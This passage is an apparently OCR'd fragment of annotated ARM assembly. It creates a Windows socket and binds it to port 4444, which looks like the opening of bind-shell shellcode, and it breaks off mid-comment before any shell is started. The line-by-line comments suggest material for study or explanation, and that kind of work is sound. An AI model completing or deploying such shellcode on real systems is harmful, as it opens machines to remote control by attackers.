
	movs        r0,#2

	str         r3,[sp,#4]

	str         r3,[sp]

	blx         r5			; s = 
WSASocketA( AF_INET, SOCK_STREAM, 0, 0, 
0, 0 );

	movs        r3,#2		; 
service.sin_family = AF_INET;

	strh        r3,[sp,#0x18]

	movs        r3,#0		; 
service.sin_addr.s_addr = 0;

	str         r3,[sp,#0x1C]

	mov         r3,#0x5C11		; 
service.sin_port = HTONS(4444);

	movs        r2,#0x10

	add         r1,sp,#0x18

	strh        r3,[sp,#0x1A]

	mov         r5,r0		; 
WSASocketA returned socket (s)

	blx         r6			; Bind( s, 
(SOCKADDR *) &service, sizeof(service) 